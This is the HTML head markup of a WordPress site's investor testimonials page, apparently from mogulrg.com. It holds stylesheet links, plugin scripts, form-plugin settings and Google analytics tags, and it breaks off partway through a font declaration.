<link rel='stylesheet' id='elementor-post-6667-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-6667.css?ver=1766868474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6661-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-6661.css?ver=1766868474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6652-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-6652.css?ver=1766868474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6646-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-6646.css?ver=1766868474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6200-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-6200.css?ver=1766868474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6066-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-6066.css?ver=1766868474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6048-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-6048.css?ver=1766868474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6002-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-6002.css?ver=1766868474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5996-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5996.css?ver=1766868474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5990-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5990.css?ver=1766868474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5984-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5984.css?ver=1766868474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5978-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5978.css?ver=1766868475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5975-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5975.css?ver=1766868475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5972-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5972.css?ver=1766868475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5770-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5770.css?ver=1766868475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5767-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5767.css?ver=1766868475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5756-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5756.css?ver=1766868475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5751-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5751.css?ver=1766868475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5587-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5587.css?ver=1766868475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5575-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5575.css?ver=1766868475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5572-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5572.css?ver=1766868475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5531-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5531.css?ver=1766868475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5522-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5522.css?ver=1766868475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5511-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5511.css?ver=1766868476' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5507-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5507.css?ver=1766868476' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5504-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5504.css?ver=1766868476' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5501-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5501.css?ver=1766868476' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5447-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5447.css?ver=1766868476' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mogulrg.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://mogulrg.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://mogulrg.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//mogulrg.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755800446&#038;ver=1.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mogulrg.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259960' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mogulrg.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742259964' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://mogulrg.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1742259970' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://mogulrg.com/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742259971' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-urbanist-css' href='https://mogulrg.com/wp-content/uploads/elementor/google-fonts/css/urbanist.css?ver=1742259975' type='text/css' media='all' />
<script type="text/javascript" src="https://mogulrg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https:\/\/mogulrg.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/themes/theratio/js/myloadmore.js?ver=1766984427" id="theratio_scripts-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2" id="revmin-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/sm-contractors/src/js/rp-js.js?ver=6.8.3" id="sm-rp-theme-script-js"></script>
<script type="text/javascript" defer="defer" src="https://mogulrg.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.4.1" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.11.1" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_CA","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/mogulrg.com\/wp-admin\/admin-ajax.php","ajaxNonce":"6d1d602c86","requireBaseUrl":"https:\/\/mogulrg.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_CA","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/mogulrg.com\/wp-admin\/admin-ajax.php","ajaxNonce":"6d1d602c86","requireBaseUrl":"https:\/\/mogulrg.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_CA","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/mogulrg.com\/wp-admin\/admin-ajax.php","ajaxNonce":"6d1d602c86","requireBaseUrl":"https:\/\/mogulrg.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.11.1" id="nf-front-end-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6PNGZN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mogulrg.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6PNGZN");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://mogulrg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mogulrg.com/wp-json/wp/v2/pages/5731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mogulrg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mogulrg.com/?p=5731' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mogulrg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmogulrg.com%2Finvestors-testimonials%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mogulrg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmogulrg.com%2Finvestors-testimonials%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.161.0" /><!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YLLDGDCW27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YLLDGDCW27');
</script>
<!-- /end HFCM by 99 Robots -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.eael-team-align-eael-team-align-default:hover {
		cursor:pointer;
	}
	.rp-item-container {
		padding-bottom:40px;
	}

</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TSKNPBB5' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mogulrg.com/wp-content/uploads/2021/01/favico_1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mogulrg.com/wp-content/uploads/2021/01/favico_1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mogulrg.com/wp-content/uploads/2021/01/favico_1.png" />
<meta name="msapplication-TileImage" content="https://mogulrg.com/wp-content/uploads/2021/01/favico_1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
   <style id="kirki-inline-styles">.page-header{background-image:url("https://mogulrg.com/wp-content/uploads/2025/01/r-1.png");}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/var/www/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
